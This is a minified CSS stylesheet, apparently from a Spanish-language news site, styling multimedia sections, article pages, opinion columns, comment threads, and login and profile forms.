#section.cat-multimedia .featured-media h2 a .ic16{top:5px}
#section.cat-multimedia .featured-media .embed{margin:.769em 0;background-color:#000}
#section.cat-multimedia .featured-media .embed object,#section.cat-multimedia .featured-media .embed img{display:block;margin-right:auto;margin-left:auto}
#section.cat-multimedia .featured-media .overview{font-size:.846em;color:#333}
#section.cat-multimedia #content .section-mod{border-bottom:1px solid #ccc}
#section.cat-multimedia #content .section-mod .heading h3{font-size:1.231em;font-weight:bold;color:#333}
#section.cat-multimedia #content .section-mod .heading h3 .ic16{top:4px;padding:0}
#section.cat-multimedia #content .section-mod .media-content .row{border-bottom:1px dotted #ccc}
#section.cat-multimedia #content .section-mod .mmedia-content ul{width:475px;padding:.769em 0}
#section.cat-multimedia #content .section-mod .mmedia-content li{float:left;width:10.769em;margin:0 9px}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture{display:block;position:relative;width:10.769em;height:7.692em;margin-bottom:.385em}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture span{position:absolute;top:2em;left:3.538em;width:3.692em;height:3.692em;text-indent:-999em;background-position:left bottom}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-multimedia #content .section-mod .mmedia-content a{color:#000}
#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture span{background-position:left bottom}
#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture span{background-position:left -160px}
#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture:hover span{background-position:left -112px}
#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture span{background-position:left -256px}
#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture:hover span{background-position:left -208px}
#section.cat-sociales .featured-media{margin-bottom:1.538em;padding:.923em;border-bottom:1px solid #ccc;background-color:#f5f5f5}
#section.cat-sociales .featured-media h2{font-size:1.385em;font-weight:bold}
#section.cat-sociales .featured-media h2 a{color:#333}
#section.cat-sociales .featured-media h2 a .ic16{top:5px}
#section.cat-sociales .featured-media .embed{margin:.769em 0;background-color:#000}
#section.cat-sociales .featured-media .embed object,#section.cat-sociales .featured-media .embed img{display:block;margin-right:auto;margin-left:auto}
#section.cat-sociales .featured-media .overview{font-size:.9em;color:#333}
#section.cat-sociales #content .section-mod{border-bottom:1px solid #ccc}
#section.cat-sociales #content .section-mod .heading h3{font-size:1.231em;font-weight:bold;color:#333}
#section.cat-sociales #content .section-mod .heading h3 .ic16{top:4px;padding:0}
#section.cat-sociales #content .section-mod .media-content .row{border-bottom:1px dotted #ccc}
#section.cat-sociales #content .section-mod .mmedia-content ul{width:475px;padding:.769em 0}
#section.cat-sociales #content .section-mod .mmedia-content li{float:left;width:10.769em;margin:0 9px}
#section.cat-sociales #content .section-mod .mmedia-content li .picture{display:block;position:relative;width:10.769em;height:7.692em;margin-bottom:.385em}
#section.cat-sociales #content .section-mod .mmedia-content li .picture span{position:absolute;top:2em;left:3.538em;width:3.692em;height:3.692em;text-indent:-999em;background-position:left bottom}
#section.cat-sociales #content .section-mod .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-sociales #content .section-mod .mmedia-content a{color:#000}
#section.cat-sociales #content .mmedia-video .mmedia-content li .picture span{background-position:left bottom}
#section.cat-sociales #content .mmedia-video .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-sociales #content .mmedia-gallery .mmedia-content li .picture span{background-position:left -160px}
#section.cat-sociales #content .mmedia-gallery .mmedia-content li .picture:hover span{background-position:left -112px}
#section.cat-sociales #content .mmedia-podcast .mmedia-content li .picture span{background-position:left -256px}
#section.cat-sociales #content .mmedia-podcast .mmedia-content li .picture:hover span{background-position:left -208px}
#single .footer-actions{position:relative;margin:1.538em 0;padding:.385em 0;border-top:1px dotted #666;border-bottom:1px dotted #666}
#single .footer-actions .go-comments{position:absolute;top:0;left:0;font-size:11px;font-weight:bold;text-transform:uppercase;color:#333}
#single .footer-actions .go-comments a{display:inline-block;height:21px;padding:5px 5px 0 5px;font-size:16px;line-height:16px;color:#fff}
#single .footer-actions .go-comments a,#single .footer-actions .go-comments span{vertical-align:middle}
#single .footer-actions .author{font-size:.923em;font-style:italic;color:#333}
#single .footer-actions .author span{font-style:normal;font-weight:bold;text-transform:uppercase}
#single .footer-actions .author a{color:#333}
#single .footer-actions dd{float:left;margin-left:2.778em;font-size:.692em;font-weight:bold;text-transform:uppercase}
#single .footer-actions dd a{display:inline-block;position:relative;min-height:1.556em;padding-top:.222em;padding-left:2.333em;color:#333}
#single .footer-actions dd a .ic16{position:absolute;top:0;left:0}
#single .footer-actions .comment .ic16{background-position:left -53px}
#single .footer-actions .email .ic16{background-position:-19px -125px}
#single .footer-actions .rectify .ic16{background-position:-19px -93px}
#single .footer-actions .print .ic16{background-position:-19px -109px}
#single .news-heading{margin-bottom:2.308em}
#single .news-heading .date{margin-bottom:.455em;font-size:.846em;text-transform:uppercase;color:#333}
#single .news-heading em{display:block;margin-bottom:.438em;font-size:1.231em;font-weight:bold;font-style:normal;color:#333}
#single.single-layout .news-heading h1{margin-bottom:1.071em;font-size:2.154em;line-height:1.1em;font-weight:bold;color:#333}
#single .news-heading .picture{width:230px}
#single .news-heading .alignleft{margin-bottom:0}
#single .news-heading .wp-caption-text{margin-top:.077em;padding:.308em;font-size:.846em;color:#666;background-color:#f1f1f1}
#single.single-layout .news-heading .overview{font-size:1.154em;line-height:1.650em;font-weight:bold;word-spacing:.125em;color:#666}
#single.single-layout .with-picture .overview{margin-left:250px}
#single .news-heading .footer-actions{margin-top:1.538em;margin-bottom:0}
#single.cat-opinion .news-heading .in-category{margin-bottom:15px;padding:8px;border-bottom:1px solid #666;font-size:19px;letter-spacing:3px;text-transform:uppercase}
#single.cat-opinion .news-heading .in-category em{margin:0;font-weight:normal;color:#2e73b7}
#single.cat-opinion .news-heading .in-category em span{font-style:italic;text-transform:none}
#single.cat-opinion .news-heading .date{text-transform:none;color:#666}
#single.cat-opinion .columnas .author,#single.cat-opinion .posteos .author{padding-bottom:10px}
#single.cat-opinion .columnas .author .avatar,#single.cat-opinion .posteos .author .avatar{display:block;width:64px;height:64px;margin-right:10px}
#single.cat-opinion .columnas .author dl,#single.cat-opinion .posteos .author dl{margin-top:7px}
#single.cat-opinion .columnas .author dt,#single.cat-opinion .posteos .author dt{margin-bottom:2px;font-size:12px}
#single.cat-opinion .columnas .author dt a,#single.cat-opinion .posteos .author dt a{color:#333}
#single.cat-opinion .columnas .author dd,#single.cat-opinion .posteos .author dd{margin-bottom:2px;font-size:11px}
#single.cat-opinion .columnas .author dd a,#single.cat-opinion .posteos .author dd a{color:#0c588e}
#single.cat-opinion .columnas .author cite,#single.cat-opinion .posteos .author cite{font-weight:bold;text-transform:uppercase;letter-spacing:1px}
#single.cat-opinion .columnas .footer-actions,#single.cat-opinion .posteos .footer-actions{margin-top:0}
#single.cat-opinion .editorial .date{text-align:center}
#single.cat-opinion .editorial h1{font-size:26px;font-weight:normal;font-style:italic;text-align:center;color:#555}
#single.cat-opinion .cartas h1{margin-bottom:15px;font-size:23px;color:#333}
#single.cat-opinion .cartas .sent-by{font-size:12px}
#single.cat-opinion .columnas h1{font-weight:normal;font-style:italic;word-spacing:1px}
#single.cat-opinion .posteos h1{font-size:23px;font-weight:normal;text-transform:uppercase;letter-spacing:2px;word-spacing:2px}
#single.cat-opinion .news-body .original-post{padding-top:10px;border-top:1px dotted #666;color:#666}
#single.cat-opinion .news-body .original-post .fl{font-size:11px;color:#666}
#single.cat-opinion .news-body .original-post .fl strong{font-weight:bold}
#single.cat-opinion .news-body .original-post .fl em{font-style:normal}
#single.cat-opinion .news-body .original-post .fr{font-size:12px}
#single.cat-opinion .news-body .original-post .fr a{font-style:italic;text-decoration:underline;color:#666}
#single.comments-layout .news-heading .go-back{font-size:1.077em}
#single.comments-layout .news-heading .go-back a{color:#0c588e;text-decoration:underline}
#single.comments-layout .news-heading h2{margin-bottom:.556em;font-size:1.385em;font-weight:bold}
#single.comments-layout .news-heading h2 a{color:#333}
#single.comments-layout .news-heading .date{margin-bottom:0}
#single.comments-layout .news-heading .overview{margin-bottom:.833em;font-size:.923em;line-height:1.5em;word-spacing:.083em;color:#333}
#single .post-video .news-heading h1{margin-bottom:0}
#single .post-video .news-body .video{width:680px;height:auto;margin:0 auto 20px auto;padding:10px;background-color:#000}
#single .post-image .news-heading h1{margin-bottom:0}
#single .post-image .news-body .image{margin-bottom:20px;text-align:center}
.news-body{margin-bottom:50px}
.news-body a{color:#0c588e}
.news-body>h1,.news-body>h2,.news-body>h3,.news-body>h4{margin:30px 0 7px;font-weight:bold;color:#333}
.news-body h1{font-size:28px}
.news-body h2{font-size:24px}
.news-body h3{font-size:16px;text-transform:uppercase;letter-spacing:2px}
.news-body h4{font-family:Arial,Helvetica,Clean,sans-serif;font-size:14px;color:#000}
.news-body>p,.news-body>ol,.news-body>ul,.news-body>blockquote{margin-bottom:20px;font-size:16px;line-height:25px;word-spacing:2px;color:#333}
.news-body>ul,.news-body>ol{margin-left:50px}
.news-body>ul li,.news-body>ol li{margin-bottom:6px}
.news-body>ul li{padding-left:20px;background-position:-120px -382px}
.news-body>ol li{list-style-type:decimal;list-style-position:inside}
.news-body>blockquote{margin-left:50px;font-style:italic;color:#666}
#single .news-aside{width:230px;margin-top:10px;margin-right:20px}
.news-body .news-widget{width:230px;margin-bottom:30px}
.news-body .news-widget dt{padding-bottom:5px;border-bottom-width:3px;border-bottom-style:solid;font-size:13px;text-transform:lowercase}
.news-body .news-widget li{margin-bottom:15px}
.news-body .news-widget .group{padding:10px;padding-bottom:0;background-color:#f1f1f1;border-bottom:1px solid #ccc}
.news-body .news-sharing{padding:15px 0;border-top:3px solid #333;border-bottom:1px solid #ccc}
.news-body .news-sharing .a-share{position:relative;height:18px}
.news-body .news-sharing .a-share .txt-replace,.news-body .news-sharing .a-share .shares{display:block;height:18px}
.news-body .new-sharing .a-share .txt-replace{margin-right:2px}
.news-body .news-sharing .a-share .shares{position:absolute;top:0;right:0;width:26px;height:16px;padding:2px 1px 0 5px;font-size:11px;font-weight:bold}
.news-body .news-sharing .facebook{width:114px}
.news-body .news-sharing .facebook .txt-replace{width:80px;background-position:-69px -172px}
.news-body .news-sharing .facebook .shares{background-position:-117px -134px;color:#29447e}
.news-body .news-sharing .twitter{width:104px}
.news-body .news-sharing .twitter .txt-replace{width:70px;background-position:-79px -153px}
.news-body .news-sharing .twitter .shares{background-position:-117px -115px;color:#7ea5b4}
.news-body .news-photo .wp-caption-text{margin-top:1px;padding:4px;font-size:11px;color:#666;background-color:#f1f1f1}
.news-body .news-highlights li{position:relative;padding-left:20px;font-size:12px;line-height:17px;color:#333}
.news-body .news-highlights li span{display:block;position:absolute;top:3px;left:0;width:10px;height:10px;background-position:-94px top;background-color:#c30}
.news-body .news-related li{position:relative;font-size:11px;line-height:15px}
.news-body .news-related .with-picture{min-height:50px;padding-left:60px}
.news-body .news-related li a{color:#333}
.news-body .news-related li .picture{position:absolute;top:0;left:0}
.news-body .news-documents li{position:relative;min-height:16px;padding-left:25px;font-size:11px}
.news-body .news-documents li a{color:#333}
.news-body .news-documents li .ic16{position:absolute;top:2px;left:0;background-image:url(../img/spr-mime-assets.png);background-repeat:no-repeat}
.news-body .news-documents .mime-pdf .ic16{background-position:left -32px}
.news-body .news-documents .mime-rtf .ic16{background-position:left top}
.news-body .news-documents .mime-doc .ic16,.news-body .news-documents .mime-odt .ic16{background-position:left -64px}
.news-body .news-documents .mime-xls .ic16,.news-body .news-documents .mime-ods .ic16{background-position:left -48px}
.news-body .news-documents .mime-ppt .ic16,.news-body .news-documents .mime-odp .ic16{background-position:left -80px}
.news-body .news-quote{width:210px;font-style:italic;text-align:right}
.news-body .news-quote.alignleft{text-align:right}
.news-body .news-quote.alignright{text-align:left}
.news-body .news-quote blockquote{font-size:18px;line-height:27px;font-weight:bold;color:#333}
.news-body .news-quote cite{display:block;margin-top:5px;font-size:11px;color:#999}
.news-body .news-video{width:210px}
.news-body .news-video a{display:block;position:relative;height:140px}
.news-body .news-video a span{display:block;position:absolute;top:42px;left:73px;width:56px;height:56px;background-position:left bottom;text-indent:-999em}
.news-body .news-video a:hover span{background-position:left -288px}
.news-body .news-video p{margin-top:2px;padding:5px;font-size:11px;color:#333;background-color:#ccc}
.news-body .wp-caption{width:auto}
.news-body .wp-caption .wp-caption-text{font-family:Arial,Helvetica,Clean,sans-serif;margin-top:1px;padding:5px;font-size:11px;color:#666;background-color:#f1f1f1}
.simple-pagination{margin-bottom:20px}
.simple-pagination .fl{font-size:.923em;color:#999}
.simple-pagination .fl a{color:#999}
.simple-pagination dl{font-size:1.077em}
.simple-pagination dl dd{float:left;padding:0 .571em;border-left:1px solid #ccc;color:#666}
.simple-pagination dl a{color:#666}
.simple-pagination dl .next,.simple-pagination dl .prev{border-left-width:0}
.simple-pagination dl .next a,.simple-pagination dl .prev a{text-decoration:underline}
.simple-pagination dl .next a:hover,.simple-pagination dl .prev a:hover{color:#333}
.simple-pagination dl .active{font-weight:bold}
#comments .heading{position:relative}
#comments .heading h3{padding-bottom:.167em;border-bottom-width:5px;border-bottom-style:solid;font-size:1.385em;font-weight:bold;text-transform:lowercase;color:#333}
#comments .heading p{position:absolute;right:0;bottom:.429em;font-size:.923em;font-weight:bold}
#comments .heading p a{color:#333}
#comments .heading span{display:inline-block;margin:0 0 .286em .714em;background-color:#c30;font-size:1.167em;font-weight:normal;vertical-align:middle;color:#fff}
#comments .group{padding:1.786em 1.071em;border-bottom:1px solid #ccc;font-size:1.077em;background-color:#f0f0f0;color:#333}
.comments-layout #comments .heading h3 cite{font-weight:bold;text-transform:capitalize}
.comments-layout #comments .heading p span{background-color:#333}
.comments-layout #comments .heading .comment-call{position:absolute;top:.231em;right:0}
.comments-layout #comments .heading .comment-call li{float:left;margin-left:.769em}
.comments-layout #comments .heading .comment-call li a{color:#333}
.comments-layout #comments .heading .comment-call .leave-comment{font-weight:bold}
.comments-layout #comments .heading .comment-call .view-all{padding-left:.769em;border-left:1px solid #ccc}
#comments .not-logged .own-login,#comments .not-logged .social-login{width:23.714em}
#comments .not-logged .own-login{padding-right:1.071em;border-right:1px solid #ccc}
#comments .not-logged .social-login{padding-left:1.071em;border-left:1px solid #fff}
#comments .not-logged p{margin-bottom:2.143em}
#comments .not-logged .own-login fieldset{font-size:.857em}
#comments .not-logged .own-login .a-field,#comments .not-logged .own-login .remember,#comments .not-logged .own-login .submit{margin-bottom:.583em}
#comments .not-logged .own-login .a-field label{width:8.333em;padding:.333em 0}
#comments .not-logged .own-login .a-field input{width:18.667em;padding:.333em;border:1px solid #999;background-color:#fff}
#comments .not-logged .own-login .remember{padding-left:9.091em;font-size:.917em}
#comments .not-logged .own-login .remember a{color:#666;text-decoration:underline}
#comments .not-logged .own-login .remember input,#comments .not-logged .own-login .remember label,#comments .not-logged .own-login .remember span{vertical-align:middle}
#comments .not-logged .own-login .submit{margin-bottom:2.5em}
#comments .not-logged .own-login .submit input{padding:.25em .5em;background-color:#333;font-weight:bold;text-transform:lowercase;color:#fff}
#comments .not-logged .own-login .register-call{margin-bottom:0}
#comments .not-logged .own-login .register-call a{color:#333;text-decoration:underline}
#comments .not-logged .social-login li{margin-bottom:1.429em}
#comments .logged .comment-info{position:relative;width:22.727em;height:18.545em;font-size:.786em;color:#999}
#comments .logged .comment-shout{width:30em}
#comments .logged .comment-info .user-info{min-height:5.091em;margin-bottom:.455em}
#comments .logged .comment-info .user-info .avatar{position:relative;width:4.727em;height:4.727em;margin-right:.909em;padding:.364em 0 0 .364em}
#comments .logged .comment-info .user-info .avatar .ic16{position:absolute;top:0;left:0;background-color:red}
#comments .logged .comment-info .user-info .avatar .facebook{background-position:-36px -93px}
#comments .logged .comment-info .user-info .avatar .twitter{background-position:-36px -109px}
#comments .logged .comment-info .user-info .avatar .elmo{background-position:-36px -125px}
#comments .logged .comment-info .user-info .avatar img{border:1px solid #999}
#comments .logged .comment-info .user-info p{margin-top:.364em}
#comments .logged .comment-info .user-info .realname{font-size:1.273em;font-weight:bold;letter-spacing:-0.050em;color:#333}
#comments .logged .comment-info .actions{margin-left:.364em}
#comments .logged .comment-info .actions li{margin-bottom:.273em}
#comments .logged .comment-info .actions li a{color:#999}
#comments .logged .comment-info .character-counter{position:absolute;right:0;bottom:0;width:5.909em;text-align:center}
#comments .logged .comment-info .character-counter span{display:block;font-size:2.364em;line-height:1em;font-weight:bold;color:#ccc}
#comments .logged .comment-info .character-counter span.warning{color:#db0000}
#comments .logged .comment-shout textarea{width:30.462em;height:13.846em;margin-bottom:1.538em;padding:.769em;border:2px solid #dedede;font-size:.929em;background-color:#fff}
#comments .logged .comment-shout .disclaimer{text-align:right}
#comments .logged .comment-shout .disclaimer p{display:inline-block;width:20.909em;margin-right:.909em;font-size:.786em;vertical-align:text-bottom}
#comments .logged .comment-shout .disclaimer a{color:#0c588e;text-decoration:underline}
#comments .logged .comment-shout .disclaimer input{padding:.25em .5em;background-color:#333;font-weight:bold;text-transform:lowercase;vertical-align:text-bottom;color:#fff}
#comments .comment-list{padding-bottom:1.154em}
#comments .comment-list .comment{font-size:11px}
#comments .comment-list .comment .on-left{width:51px}
#comments .comment-list .comment .on-left .avatar{width:50px;height:50px;margin-bottom:10px;border:1px solid #e4e4e4;border-right-width:0}
#comments .comment-list .comment .on-left .comment-number{display:block;width:51px;font-size:26px;font-weight:bold;color:#ccc}
#comments .comment-list .comment .on-right{position:relative;margin-left:51px;padding:4px 10px;border-left:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}
#comments .comment-list .comment .on-right .expand{display:none;position:absolute;top:4px;right:10px;font-size:10px;color:#999}
#comments .comment-list .comment .on-right .comment-date{font-size:.909em;color:#999}
#comments .comment-list .comment .on-right .comment-author{display:block;height:45px;margin-bottom:3px;font-size:14px;font-weight:bold;color:#333}
#comments .comment-list .comment .on-right .comment-author a{color:#333}
#comments .comment-list .comment .on-right .comment-author em{display:block;font-size:12px;font-style:normal;color:#666}
#comments .comment-list .comment .on-right p{margin-bottom:15px;font-size:12px;line-height:17px;word-spacing:1px;color:#666}
#comments .comment-list .comment .on-right .comment-actions li{float:left;margin-left:7px}
#comments .comment-list .comment .on-right .comment-actions li a{font-weight:bold;color:#333}
#comments .comment-list .depth-1{margin-top:15px}
#comments .comment-list .depth-2,#comments .comment-list .depth-3{background-image:url(../img/bgr-comment-child.gif);background-repeat:no-repeat}
#comments .comment-list .depth-2{padding-left:51px;background-position:25px top}
#comments .comment-list .depth-2 .on-left .avatar{border-top-width:0}
#comments .comment-list .depth-3{margin-bottom:15px;padding-left:51px;background-position:25px top}
#comments .comment-list .depth-3 .on-left .avatar{border-top-width:0}
#comments .comment-list .by-user .on-right{background:url(../img/bgr-comment-user.gif) left top repeat-x}
#comments .comment-list .by-subscriptor .on-right{background:url(../img/bgr-comment-subscriptor.gif) left top repeat-x}
#comments .comment-list .by-subscriptor .on-right .comment-author,#comments .comment-list .by-subscriptor .on-right .comment-author a{color:#c33}
#comments .comment-list .by-staff .on-right{background:url(../img/bgr-comment-staff.gif) left top repeat-x}
#comments .comment-list .collapsed .on-right .expand{display:block}
#comments .comment-list .collapsed .on-left .comment-number,#comments .comment-list .collapsed p,#comments .comment-list .collapsed .comment-actions,#comments .comment-list .collapsed>.children{display:none}
#comments .comment-list .collapsed .on-left .avatar{margin-bottom:0}
#comments .comment-list .collapsed .on-right{height:47px;padding-bottom:0}
#comments .comment-list .collapsed .on-right .comment-author{height:auto;margin-bottom:0}
#page #content{width:76.154em}
#page .news-body h1{margin-bottom:30px;padding-bottom:.357em;border-bottom:1px solid #ccc;font-weight:bold}
#page .news-body h2,#page .news-body h3,#page .news-body h4{margin:.625em 0 .438em;font-family:Georgia,Cambria,Times,"Times New Roman";font-weight:bold;color:#333}
#page .news-body h2{font-size:1.846em}
#page .news-body h3{font-size:1.231em;text-transform:uppercase;letter-spacing:.150em}
#page .news-body h4{font-family:Arial,Helvetica,Clean,sans-serif;font-size:1.077em;color:#000}
#page .news-body p,#page .news-body p,#page .news-body ul,#page .news-body ol,#page .news-body ul,#page .news-body blockquote{margin-bottom:1.429em;font-size:1.077em;line-height:1.786em;word-spacing:.143em;color:#333}
#page .news-body ol,#page .news-body ul{margin-left:50px}
#page .news-body blockquote{color:#666}
#page .news-body .col{width:26.923em}
#page.contacto .news-body .cont.cat-form{padding:1.25em;font-size:.923em;border-bottom:1px solid #ccc;background:#f0f0f0 url(../img/bgr-cont.cat-form.gif) right bottom no-repeat}
#page.contacto .news-body .cont.cat-form *{margin:0;border:0}
#page.contacto .news-body .cont.cat-form p{display:none;font-size:1em}
#page.contacto .news-body .cont.cat-form .a-field{margin-bottom:1.25em}
#page.contacto .news-body .cont.cat-form .a-field label{display:block;float:left;width:60px;padding:.333em 0;margin-right:1.667em;font-weight:bold;text-align:right;color:#333}
#page.contacto .news-body .cont.cat-form .a-field input,#page.contacto .news-body .cont.cat-form .a-field select,#page.contacto .news-body .cont.cat-form .a-field textarea{width:20.833em;padding:.333em;border:1px solid #ccc}
#page.contacto .news-body .cont.cat-form .a-field select{width:257px}
#page.contacto .news-body .cont.cat-form .a-field textarea{width:35em;height:10em}
#page.contacto .news-body .cont.cat-form .submit{padding-left:80px}
#page.contacto .news-body .cont.cat-form .submit input{width:auto;padding:.333em .583em;border:0;color:#fff;font-weight:bold;background-color:#333}
#page.connect #content h1,#page.profile #content h1,#page.accounts #content h1,#page.security #content h1,#page.suscriptor #content h1,#page.reset #content h1{margin-bottom:30px;padding-bottom:10px;border-bottom:1px solid #ccc;font-size:28px;font-weight:bold;color:#333}
#page.connect #content .row,#page.profile #content .row,#page.accounts #content .row,#page.security #content .row,#page.suscriptor #content .row,#page.reset #content .row{margin-bottom:50px;font-size:12px;color:#333}
#page.connect #content .row h3,#page.suscriptor #content .row h3,#page.reset #content .row h3{margin-bottom:35px;padding-bottom:5px;border-bottom:1px solid #ccc;font-size:13px;font-weight:bold;letter-spacing:2px;text-transform:uppercase;color:#333}
#page.connect #content .row dd,#page.connect #content .row li,#page.suscriptor #content .row dd,#page.suscriptor #content .row li,#page.reset #content .row dd,#page.reset #content .row li{margin-bottom:15px;text-indent:10px;color:#666;background:url(../img/shp-gray-bullet.gif) left 6px no-repeat}
#page.connect #content .row dt,#page.connect #content .row h4,#page.suscriptor #content .row dt,#page.suscriptor #content .row h4,#page.reset #content .row dt,#page.reset #content .row h4{margin-bottom:20px;font-size:14px;font-weight:bold}
#page.connect #content .col-form,#page.profile #content .col-form,#page.accounts #content .col-form,#page.security #content .col-form,#page.suscriptor #content .col-form,#page.reset #content .col-form{width:360px;margin-right:40px}
#page.connect #content .col-form .required,#page.profile #content .col-form .required,#page.suscriptor #content .col-form .required,#page.accounts #content .col-form,#page.security #content .col-form,#page.reset #content .col-form{background:url(../img/bgr-required-field.gif) 350px 7px no-repeat}
#page.connect #content .col-form .a-field,#page.profile #content .col-form .a-field,#page.accounts #content .col-form .a-field,#page.security #content .col-form .a-field,#page.suscriptor #content .col-form .a-field,#page.reset #content .col-form .a-field{width:340px;padding-right:30px;margin-bottom:15px}
#page.connect #content .col-form .a-field label,#page.profile #content .col-form .a-field label,#page.accounts #content .col-form .a-field label,#page.security #content .col-form .a-field label,#page.subscriptors #content .col-form .a-field label,#page.reset #content .col-form .a-field label{float:left;width:130px;padding:5px 0;margin-right:10px;text-align:right}
#page.connect #content .col-form .a-field select,#page.connect #content .col-form .a-field input,#page.profile #content .col-form .a-field select,#page.profile #content .col-form .a-field input,#page.accounts #content .col-form .a-field select,#page.accounts #content .col-form .a-field input,#page.security #content .col-form .a-field select,#page.security #content .col-form .a-field input,#page.suscriptor #content .col-form .a-field select,#page.suscriptor #content .col-form .a-field input,#page.reset #content .col-form .a-field select,#page.reset #content .col-form .a-field input{float:right;padding:4px;border:1px solid #999;font-size:12px}
#page.connect #content .col-form .a-field input,#page.profile #content .col-form .a-field input,#page.accounts #content .col-form .a-field input,#page.security #content .col-form .a-field input,#page.suscriptor #content .col-form .a-field input,#page.reset #content .col-form .a-field input{width:190px}
#page.connect #content .col-form .a-field select,#page.profile #content .col-form .a-field select,#page.accounts #content .col-form .a-field select,#page.security #content .col-form .a-field select,#page.suscriptor #content .col-form .a-field select,#page.reset #content .col-form .a-field select{width:200px}
#page.connect #content .col-form .a-field cite,#page.profile #content .col-form .a-field cite,#page.accounts #content .col-form .a-field cite,#page.suscriptor #content .col-form .a-field cite,#page.suscriptor #content .col-form .a-field cite,#page.reset #content .col-form .a-field cite{display:block;padding:4px 0;font-weight:bold}
#page.connect #content .col-form .birth select,#page.profile #content .col-form .birth select,#page.accounts #content .col-form .birth select,#page.security #content .col-form .birth select,#page.suscriptor #content .col-form .birth select,#page.reset #content .col-form .birth select{width:62px;margin-right:7px}
#page.connect #content .col-form .birth #birth-year,#page.profile #content .col-form .birth #birth-year,#page.accounts #content .col-form .birth #birth-year,#page.security #content .col-form .birth #birth-year,#page.suscriptor #content .col-form .birth #birth-year{margin-right:0}
#page.connect #content .col-form .a-field .hint,#page.profile #content .col-form .a-field .hint,#page.accounts #content .col-form .a-field .hint,#page.security #content .col-form .a-field .hint,#page.suscriptor #content .col-form .a-field .hint{display:block;float:left;width:210px;margin-top:3px;padding-left:130px;font-size:10px;color:#666}
#page.connect #content .col-form .a-field .field-error,#page.profile #content .col-form .a-field .field-error,#page.accounts #content .col-form .a-field .field-error,#page.security #content .col-form .a-field .field-error,#page.suscriptor #content .col-form .a-field .field-error{color:#b60000}
#page.connect #content .col-form .remember,#page.profile #content .col-form .remember,#page.accounts #content .col-form .remember,#page.security #content .col-form .remember,#page.suscriptor #content .col-form .remember{margin-bottom:20px;font-size:11px}
#page.connect #content .col-form .remember a,#page.profile #content .col-form .remember a,#page.accounts #content .col-form .remember a,#page.security #content .col-form .remember a,#page.suscriptor #content .col-form .remember a{color:#666;text-decoration:underline}
#page.connect #content .col-form .remember a:hover,#page.profile #content .col-form .remember a:hover,#page.accounts #content .col-form .remember a:hover,#page.security #content .col-form .remember a:hover,#page.suscriptor #content .col-form .remember a:hover{color:#333}
#page.connect #content .col-form .remember .fl,#page.profile #content .col-form .remember .fl,#page.accounts #content .col-form .remember .fl,#page.security #content .col-form .remember .fl,#page.suscriptor #content .col-form .remember .fl{width:auto;margin-left:140px}
#page.connect #content .col-form .remember .fl label,#page.connect #content .col-form .remember .fl input,#page.profile #content .col-form .remember .fl label,#page.profile #content .col-form .remember .fl input,#page.accounts #content .col-form .remember .fl label,#page.accounts #content .col-form .remember .fl input,#page.security #content .col-form .remember .fl label,#page.security #content .col-form .remember .fl input,#page.suscriptor #content .col-form .remember .fl label,#page.suscriptor #content .col-form .remember .fl input{float:none;width:auto;vertical-align:middle}
#page.connect #content .col-form .submit input,#page.profile #content .col-form .submit input,#page.accounts #content .col-form .submit input,#page.security #content .col-form .submit input,#page.suscriptor #content .col-form .submit input,#page.reset #content .col-form .submit input{width:auto;margin:0;padding:4px 7px;border:0;font-weight:bold;color:#fff;background-color:#333}
#page.suscriptor #content .col-subscriptors{width:570px}
#page.suscriptor #content .col-subscriptors p{font-size:12px;color:#666}
#page.connect #content .col-social{width:250px;margin-right:20px}
#page.connect #content .col-social dt{font-weight:normal}
#page.connect #content .col-social dd{margin-bottom:15px;text-indent:0;background-image:none}
#page.connect #content .col-social-explain{width:320px}
#page.connect #content .col-why .cuz{margin-bottom:30px;font-weight:bold;text-indent:0;background-image:none}
#page.connect #content .subscription{padding-left:400px;background:url(../img/logo-zona-subscriptores-elmo.jpg) 55px 35px no-repeat}
#page.connect #content .subscription p{margin-bottom:20px;color:#666}
#page.connect #content .subscription ul{margin-bottom:20px}
#page.connect #content .subscription .learn-more{display:inline-block;padding:4px 7px;font-weight:bold;color:#fff;background-color:#333}
#page.security #content .row,#page.profile #content .row{width:935px;margin-left:25px}
#page.security #content .row .profile-nav,#page.profile #content .row .profile-nav{background:url(../img/1px-ccc.gif) left bottom repeat-x}
#page.security #content .row .profile-nav li a,#page.profile #content .row .profile-nav li a{display:block;padding:4px 9px;border:1px solid #ccc;border-left-width:0;float:left;font-size:13px;font-weight:bold;color:#999;background-color:#f0f0f0}
#page.security #content .row .profile-nav li:first-child a,#page.profile #content .row .profile-nav li:first-child a{border-left-width:1px}
#page.security #content .row .profile-nav li a:hover,#page.profile #content .row .profile-nav li a:hover{text-decoration:none}
#page.security #content .row .profile-nav li.active a,#page.profile #content .row .profile-nav li.active a{border-bottom-color:#fff;color:#333;background-color:white}
#page.security #content .row .tabbed-area,#page.profile #content .row .tabbed-area{padding:30px 10px}
#page.profile #content .row .linked-accounts li{margin-bottom:15px;font-weight:bold}
#page.profile #content .row .linked-accounts li img{margin-left:10px;vertical-align:middle}
#page.profile #content .row .linked-accounts .linked{position:relative;width:184px;height:16px;padding:4px 0 4px 25px;border:1px solid #ccc;font-size:11px;font-weight:normal;color:#333;font-weight:bold;background-color:#f0f0f0}
#page.profile #content .row .linked-accounts .linked .ic16{position:absolute;top:4px;left:4px}
#page.profile #content .row .linked-accounts .facebook .ic16{background-position:-169px -98px}
#page.profile #content .row .linked-accounts .twitter .ic16{background-position:-188px -79px}
#page.profile #content .row .linked-accounts .google .ic16{background-position:-169px -184px}
#aside .section-mod{padding-bottom:0;border-bottom:1px solid #ccc}
#aside .section-mod .masked li{float:left;width:19.231em;padding:.615em 0}
#aside .media-mod.video{padding:0}
#aside .media-mod.video .overview{padding:0 .769em .385em .769em}
#aside .media-mod.video .overview h4 a{color:#000}
#aside .media-mod.video .overview h4 .ic16{background-position:left -77px}
